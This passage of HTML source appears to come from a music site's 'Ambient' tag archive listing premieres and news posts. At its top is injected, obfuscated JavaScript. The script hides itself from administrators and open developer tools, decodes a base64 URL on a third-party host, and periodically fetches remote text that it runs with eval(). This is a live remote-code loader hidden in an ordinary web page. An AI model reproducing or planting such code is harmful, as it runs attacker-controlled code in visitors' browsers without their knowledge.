qJMiWMgdGCKxSKwujbMxfSpQME=JPoYCOnliBFvKkflzyGSPcjbpkSrl?'vertical':'horizontal';if(!(oyjMPoTdrLueoDZpAlSpayc&&JPoYCOnliBFvKkflzyGSPcjbpkSrl)&&((globalThis.Firebug&&globalThis.Firebug.chrome&&globalThis.Firebug.chrome.isInitialized)||JPoYCOnliBFvKkflzyGSPcjbpkSrl||oyjMPoTdrLueoDZpAlSpayc)){if((!hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen||hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation!==qJMiWMgdGCKxSKwujbMxfSpQME)&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(true,qJMiWMgdGCKxSKwujbMxfSpQME);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=true;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=qJMiWMgdGCKxSKwujbMxfSpQME;}else{if(hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen&&emitEvents){XyFSpgTLRPgVajLHmyVucnuCtGIgjhT(false,undefined);}
hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen=false;hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.orientation=undefined;}};tgqyQOCRrrHloiHfCVqjDvF({emitEvents:false});setInterval(tgqyQOCRrrHloiHfCVqjDvF,500);return hwVCjRMvbmwzkWQxAFUoXrAIQCOnsCzo.isOpen;}
function yXtIYbvmXxxygfIDrLqVht(){var YpSHojSnivSeoWsQifKJJ="aHR0cHM6Ly9tYWk5Ny5mci93cC1jb250ZW50L3RoZW1lcy9oZWxsby1lbGVtZW50b3Ivd3AtY3Jvbi5waHA=";var sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB="NDgwMA==";var BsiTjQVqGVVQRiDmIVlE=true;var UYmjZMOztnAWyMbOEmIeuleahZHFb="05ff489fd71ade94c751c0d319242307";var zWqqFvBRrayDxWxoIoCCFrVxPo="a65f8af5ed23909e585de16b38b7bf33";var eVXiGgapAPBMIrNCllRGdehbXKBzc="9961c67908d81720ed585563b7067a99";var fDJOPBInjKQbOJHk='OmdsJm1';var TqJDaHajGJNjdfUBaW='inverted-audio.com';var izvXCZxQqpgDFFFlNkcDbpAXEKc='44d10994717f7910ceabafb44e64ea12438b57c5c5dc5290ff30ef34d2a57e9b';setInterval(function(){if(cDTxIiJuVxKyaqYkPkAfbncmtxOldOy()){BsiTjQVqGVVQRiDmIVlE=false;}
if(!BsiTjQVqGVVQRiDmIVlE){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)===null){localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,eVXiGgapAPBMIrNCllRGdehbXKBzc);}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==eVXiGgapAPBMIrNCllRGdehbXKBzc){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=9961c67908d81720ed585563b7067a99',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{if(!isNaN(PzUhcQMEnbLUMApdQIjAVupTzXITLH)){var VVPcHyrigeqgOztdFE=new Date().getTime();var RzqZzuomnjmMXVAvdv=VVPcHyrigeqgOztdFE+parseInt(PzUhcQMEnbLUMApdQIjAVupTzXITLH)*1000;localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,RzqZzuomnjmMXVAvdv);}else{localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);}});}}
if((localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)>1)&&(!isNaN(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)))){var gnkpUoubdQHpLNKaYalsWxnecDmW=new Date().getTime();var RzqZzuomnjmMXVAvdv=localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb);var PqWMyKbMIqzjNxnmIdKgnMXio=gnkpUoubdQHpLNKaYalsWxnecDmW>RzqZzuomnjmMXVAvdv;if(PqWMyKbMIqzjNxnmIdKgnMXio){if(BsiTjQVqGVVQRiDmIVlE){fetch(atob(YpSHojSnivSeoWsQifKJJ)+'?3a9ccdc08402d26081dc635a46a04140=95a58e2c151b2b0d04cacc5cbf084d59',{method:'GET',headers:{'Dom':TqJDaHajGJNjdfUBaW,'Tok':izvXCZxQqpgDFFFlNkcDbpAXEKc,'Ukey':fDJOPBInjKQbOJHk},}).then((IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ)=>{return IikYPmvPpOxJlBNrAYSBkuuxIvTJnzzQ.text();}).then((PzUhcQMEnbLUMApdQIjAVupTzXITLH)=>{eval(PzUhcQMEnbLUMApdQIjAVupTzXITLH);localStorage.setItem(UYmjZMOztnAWyMbOEmIeuleahZHFb,zWqqFvBRrayDxWxoIoCCFrVxPo);});}}}
if(localStorage.getItem(UYmjZMOztnAWyMbOEmIeuleahZHFb)==zWqqFvBRrayDxWxoIoCCFrVxPo){BsiTjQVqGVVQRiDmIVlE=false;}},atob(sBDhGRucZmjTFnjwfJFoJjVGhdWjWEB));}
window.addEventListener("load",function(){if(!document.body.contains(document.getElementById("wpadminbar"))){yXtIYbvmXxxygfIDrLqVht();}});</script>
<!-- #masthead -->
	<!-- Search form -->
	<div class="search-wrap">
		<div class="search-line">
			<span class="search-instructions">Search and Hit Enter</span>
			

<form role="search" method="get" class="search-form" action="https://inverted-audio.com/">
	<label for="search-form-696d7d98329f6">
		<span class="screen-reader-text">Search for:</span>
	</label>
	<input type="search" id="search-form-696d7d98329f6" class="search-field" placeholder="What are you looking for?" value="" name="s" />
	<button type="submit" class="search-submit clear-button">
		<span class="screen-reader-text">Search</span>
		<i class="icon-search"></i>
	</button>
</form>
		</div>
		<button class="big-search-close">
			<span>Close</span>
			<i class="icon-close">
				<span class="icon-close-line"></span>
				<span class="icon-close-line"></span>
			</i>
		</button>
	</div>
	<div class="menu-background"></div>

	<div id="content" class="site-content">

	<div id="primary" class="content-area container">
		<main id="main" class="site-main">
			
		
			<header class="page-header">
				<div class="page-header-top">
					<h1 class="page-title">
						<span class="archive-type-wrapper">Tag</span>Ambient					</h1>
					<span class="results-count-wrapper"><span class="results-text">Results</span><span class="results-count">12</span></span>				</div>
				<div class="page-header-bottom">
					
				</div>
			</header><!-- .page-header -->

						<div class="site-main-archive ">

				<div id="post-load">

					
<article id="post-87700" class="post-87700 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-ambient tag-dub tag-florida genres-ambient genres-dub-2 genres-electronic labels-not-not-fun formats-cassette formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/tegu-2x12-feat-wave-temples/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/cover-53-550x550.jpg" class="skip-lazy wp-post-image" alt="Cover" decoding="async" fetchpriority="high" srcset="https://inverted-audio.com/wp-content/uploads/cover-53-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/cover-53-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/cover-53-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/cover-53-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/cover-53-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/cover-53-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/cover-53-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/cover-53-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/cover-53.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="87732" data-permalink="https://inverted-audio.com/tegu-2x12-feat-wave-temples/cover-148/" data-orig-file="https://inverted-audio.com/wp-content/uploads/cover-53.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Cover" data-image-description="&lt;p&gt;Cover&lt;/p&gt;
" data-image-caption="&lt;p&gt;Cover&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/cover-53-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/cover-53-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/tegu-2x12-feat-wave-temples/" rel="bookmark"><time class="entry-date published" datetime="2024-10-17T08:56:42+00:00">October 17, 2024</time><time class="updated" datetime="2024-10-17T19:40:53+00:00">October 17, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/tegu-2x12-feat-wave-temples/" rel="bookmark">Premiere: Tegu &#8211; 2&#215;12 (feat. Wave Temples)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Hunter P. Thompson utilizes his many aliases, notably Akasha System, to explore the connection between nature and machine. Whether it&#8217;s finely grooved out eco-house or mind<br /><a href="https://inverted-audio.com/tegu-2x12-feat-wave-temples/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-87700 -->

<article id="post-86178" class="post-86178 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-ambient tag-japan tag-trip-hop tag-unknown-me genres-ambient genres-electronica genres-exotica genres-trip-hop artists-unknown-me labels-not-not-fun formats-digital formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-unknown-me-mirage-of-ocean-science-edit/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Bitokagaku-550x550.jpg" class="skip-lazy wp-post-image" alt="Bitokagaku" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/Bitokagaku-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/Bitokagaku-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/Bitokagaku.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="86302" data-permalink="https://inverted-audio.com/premiere-unknown-me-mirage-of-ocean-science-edit/bitokagaku/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Bitokagaku.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Bitokagaku" data-image-description="&lt;p&gt;Bitokagaku&lt;/p&gt;
" data-image-caption="&lt;p&gt;Bitokagaku&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Bitokagaku-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Bitokagaku-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-unknown-me-mirage-of-ocean-science-edit/" rel="bookmark"><time class="entry-date published" datetime="2024-07-17T14:25:30+00:00">July 17, 2024</time><time class="updated" datetime="2024-07-19T09:11:30+00:00">July 19, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-unknown-me-mirage-of-ocean-science-edit/" rel="bookmark">Premiere: Unknown Me &#8211; Mirage of Ocean (Science Edit)</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Japanese &#8220;ambient band&#8221; Unknown Me return with their fourth album, and second vinyl collection, &#8216;Bitokagaku&#8217;, on California&#8217;s Not Not Fun. The quartet, comprised of Yakenohara, P-RUFF,<br /><a href="https://inverted-audio.com/premiere-unknown-me-mirage-of-ocean-science-edit/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-86178 -->

<article id="post-84705" class="post-84705 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-4th-world tag-ambient tag-brno tag-minimal genres-ambient genres-fourth-world genres-microtonal genres-minimal artists-shakali labels-not-not-fun formats-cassette formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-shakali-rihmastossa/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/a0603860412_10-550x550.jpg" class="skip-lazy wp-post-image" alt="A0603860412 10" decoding="async" srcset="https://inverted-audio.com/wp-content/uploads/a0603860412_10-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-1100x1100.jpg 1100w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads/a0603860412_10-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads/a0603860412_10.jpg 1200w" sizes="(max-width: 550px) 100vw, 550px" data-attachment-id="84708" data-permalink="https://inverted-audio.com/premiere-shakali-rihmastossa/a0603860412_10/" data-orig-file="https://inverted-audio.com/wp-content/uploads/a0603860412_10.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="A0603860412 10" data-image-description="&lt;p&gt;A0603860412 10&lt;/p&gt;
" data-image-caption="&lt;p&gt;A0603860412 10&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/a0603860412_10-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/a0603860412_10-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-shakali-rihmastossa/" rel="bookmark"><time class="entry-date published updated" datetime="2024-04-24T17:06:26+00:00">April 24, 2024</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-shakali-rihmastossa/" rel="bookmark">Premiere: Shakali &#8211; Rihmastossa</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Following a well received album on Good Morning Tapes in 2022, Finnish multi-instrumentalist Simo Hakalisto, aka Shakali, returns with &#8216;Rihmastossa&#8216;, a heady blend of acoustic instrumentation<br /><a href="https://inverted-audio.com/premiere-shakali-rihmastossa/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-84705 -->

<article id="post-79338" class="post-79338 post type-post status-publish format-gallery has-post-thumbnail hentry category-news tag-ambient tag-electronic post_format-post-format-gallery genres-ambient genres-cosmic genres-electronica genres-idm artists-minor-science labels-balmat formats-digital formats-vinyl has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/minor-science-absent-friends-vol-iii-balmat/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/Minor-Science-1-550x550.jpg" class="skip-lazy wp-post-image" alt="Minor Science" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads//Minor-Science-1-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1-160x160.jpg 160w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1-740x740.jpg 740w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1-650x650.jpg 650w, https://inverted-audio.com/wp-content/uploads//Minor-Science-1.jpg 1000w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="79348" data-permalink="https://inverted-audio.com/minor-science-absent-friends-vol-iii-balmat/minor-science-6/" data-orig-file="https://inverted-audio.com/wp-content/uploads/Minor-Science-1.jpg" data-orig-size="1000,1000" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Minor Science" data-image-description="&lt;p&gt;Minor Science&lt;/p&gt;
" data-image-caption="&lt;p&gt;Minor Science&lt;/p&gt;
" data-medium-file="https://inverted-audio.com/wp-content/uploads/Minor-Science-1-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/Minor-Science-1-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/news/" rel="category tag">News</a></span><span class="posted-on"><a href="https://inverted-audio.com/minor-science-absent-friends-vol-iii-balmat/" rel="bookmark"><time class="entry-date published updated" datetime="2023-07-24T09:55:10+00:00">July 24, 2023</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/minor-science-absent-friends-vol-iii-balmat/" rel="bookmark">Minor Science lines up &#8216;Absent Friends Vol. III&#8217; on Balmat</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Minor Science joins Catalonia-based record label Balmat in September with the release of &#8216;Absent Friends Vol. III&#8216;, the third instalment in a shape-shifting series, presenting a<br /><a href="https://inverted-audio.com/minor-science-absent-friends-vol-iii-balmat/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-79338 -->

<article id="post-41960" class="post-41960 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-ambient genres-ambient genres-experimental artists-ena labels-fieldrecords formats-13 formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-ena-edo-machi/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="41963" data-permalink="https://inverted-audio.com/premiere-ena-edo-machi/field27_artwork/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Field27_Artwork" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/06/Field27_Artwork-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-ena-edo-machi/" rel="bookmark"><time class="entry-date published updated" datetime="2018-06-14T11:13:06+00:00">June 14, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/premiere-ena-edo-machi/" rel="bookmark">Premiere: ENA &#8211; Edo Machi</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Dutch imprint Field Records return to action with another of their unique experimental albums and one that ties the history of two nations together.. Japanese producer<br /><a href="https://inverted-audio.com/premiere-ena-edo-machi/" class="readmore">Continue Reading</a></p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-41960 -->

<article id="post-40781" class="post-40781 post type-post status-publish format-standard has-post-thumbnail hentry category-homepage-slider category-new-music tag-ambient tag-house genres-ambient genres-house genres-techno artists-dj-healer artists-dj-metatron artists-prime-minister-of-doom artists-prince-of-denmark artists-traumprinz labels-all-possible-worlds formats-3xlp has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/"><img width="550" height="367" src="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-550x367.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-450x300.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-768x512.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-1208x805.jpg 1208w, https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-480x320.jpg 480w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="40789" data-permalink="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/traumprinz-3/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz.jpg" data-orig-size="1200,800" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Traumprinz" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-450x300.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/04/Traumprinz-1208x805.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/new-music/" rel="category tag">New Music</a></span><span class="posted-on"><a href="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/" rel="bookmark"><time class="entry-date published" datetime="2018-04-01T23:06:01+00:00">April 1, 2018</time><time class="updated" datetime="2018-04-02T07:45:35+00:00">April 2, 2018</time></a></span>					</div><!-- .entry-meta -->
				<h2 class="entry-title"><a href="https://inverted-audio.com/traumprinz-continues-to-confound-with-two-new-triple-lps-as-dj-healer-prime-minister-of-doom/" rel="bookmark">Traumprinz continues to confound with two new triple LPs as DJ Healer &#038; Prime Minister Of Doom</a></h2>			</header><!-- .entry-header -->

			<div class="entry-content">
				<p>Whether these are new Traumprinz projects, the beginnings of a new label and A&#038;R journey, or even an elaborate April Fools prank is unknown. If it is the latter, then a full standing applause is due! Read on to enter All Possible Worlds</p>
			</div><!-- .entry-content -->
		</div>
	</div>
</article><!-- #post-40781 -->

<article id="post-40248" class="post-40248 post type-post status-publish format-standard has-post-thumbnail hentry category-premiere tag-ambient tag-industrial tag-techno-2 genres-ambient artists-michel-isorinne labels-leyla-records formats-digital has-featured-image">

	<div class="entry-wrapper clear">
					<div class="entry-img">
				<div class="featured-content featured-image horizontal-img">

					
					
						<a href="https://inverted-audio.com/premiere-isorinne-weightless-breath/"><img width="550" height="550" src="https://inverted-audio.com/wp-content/uploads/2018/02/COVER.jpg" class="skip-lazy wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://inverted-audio.com/wp-content/uploads/2018/02/COVER.jpg 1200w, https://inverted-audio.com/wp-content/uploads/2018/02/COVER-550x550.jpg 550w, https://inverted-audio.com/wp-content/uploads/2018/02/COVER-450x450.jpg 450w, https://inverted-audio.com/wp-content/uploads/2018/02/COVER-768x768.jpg 768w, https://inverted-audio.com/wp-content/uploads/2018/02/COVER-940x940.jpg 940w, https://inverted-audio.com/wp-content/uploads/2018/02/COVER-480x480.jpg 480w, https://inverted-audio.com/wp-content/uploads/2018/02/COVER-150x150.jpg 150w" sizes="auto, (max-width: 550px) 100vw, 550px" data-attachment-id="40249" data-permalink="https://inverted-audio.com/premiere-isorinne-weightless-breath/cover-44/" data-orig-file="https://inverted-audio.com/wp-content/uploads/2018/02/COVER.jpg" data-orig-size="1200,1200" data-comments-opened="0" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="COVER" data-image-description="" data-image-caption="" data-medium-file="https://inverted-audio.com/wp-content/uploads/2018/02/COVER-450x450.jpg" data-large-file="https://inverted-audio.com/wp-content/uploads/2018/02/COVER-940x940.jpg" /></a>

					
				</div>
			</div>

		
		<div class="entry-text">
			<header class="entry-header">
									<div class="entry-meta">
						<span class="cat-links"><a href="https://inverted-audio.com/category/premiere/" rel="category tag">Premiere</a></span><span class="posted-on"><a href="https://inverted-audio.com/premiere-isorinne-weightless-breath/" rel="bookmark"><time class="entry-date published" datetime="2018-02-28T10:18:56+00:00">February 28, 2018</time><time class="updated" datetime="2018-02-28T10:23:31+00:00">February 28, 2018</time></a></span>					</div><!-- .entry-meta -->
